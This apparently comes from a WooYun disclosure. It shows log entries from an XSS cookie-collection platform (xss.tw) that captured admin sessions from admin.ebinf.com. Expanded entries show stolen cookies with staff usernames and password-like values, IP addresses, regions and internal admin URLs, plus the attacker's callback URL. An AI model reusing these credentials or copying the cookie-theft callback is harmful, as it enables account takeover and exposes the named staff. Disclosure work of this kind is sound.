 选择 折叠 Server参数 自定义参数 HTTP_REFERER
+展开 Date:2013-02-01 15:56:30 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-02-01 15:35:46 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-02-01 15:35:06 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-02-01 15:34:02 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-02-01 15:31:50 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 14:32:11 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 14:21:35 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 14:15:31 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 13:32:28 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 13:32:09 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 11:56:08 keepsession: title: ?1 http://xss.tw/924/?keepsession=&
+展开 Date:2013-01-30 11:24:20 keepsession: title: 买卖宝后台 http://admin.ebinf.com/adult-admi
-折叠 Date:2013-01-30 11:22:10 keepsession: title: 买卖宝后台 http://admin.ebinf.com/adult-admi
n/admin/searchorder.do
OS:Windows 7
Browser:Chrome 23.0.1271
REMOTE_ADDR: 58.214.14.74
Region: 江苏省无锡市电信ADSL
HTTP_USER_AGENT: Mozilla/5.0 (
Windows NT 6.1; Avant TriCore) A
ppleWebKit/537.11 (KHTML, like
Gecko) Chrome/23.0.1271.97 Saf
ari/537.11
opener: http://admin.ebinf.com/adult-admin/admin/vie
wTree2.jsp
cookie:
TZ=0; u=wangchao3; ru=1; opau=wangchao3;
opap="75vGzkhYc2h)"; rp=0; webfx-tree-co
8 wfxt-50
toplocation: http://admin.ebinf.com/adult-admin/admin
/searchorder.do
location: http://admin.ebinf.com/adult-admin/admin/se
archorder.do
用户名:
wangchao3
-折叠 Date:2013-01-30 11:00:41 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
n/admin/guestBook.do?method=
search
OS:Windows XP
Browser:Chrome 21.0.1180
REMOTE_ADDR: 58.214.14.74
Region: 江苏省无锡市电信ADSL
HTTP_USER_AGENT: Mozilla/5.0 (
Windows NT 5.1) AppleWebKit/53
7.1 (KHTML, like Gecko) Chrome/
21.0.1180.89 Safari/537.1
cookie:
TZ=0; u=zhongxiaomei; ru=1; opau=zhongxi
aomei; opap=cxpvcxpv; rp=0; webfx-tree-c
toplocation: http://admin.ebinf.com/adult-admin/defaul
t.do
location: http://admin.ebinf.com/adult-admin/admin/gu
estBook.do?method=search
用户名:
zhongxiaomei
+展开 Date:2013-01-30 10:47:28 keepsession: title: 买卖宝后台 http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 10:03:51 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 10:01:47 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
+展开 Date:2013-01-30 09:59:23 keepsession: title: 用户反馈 opener: http://admin.ebinf.com/adult-admi
www.wooyun.org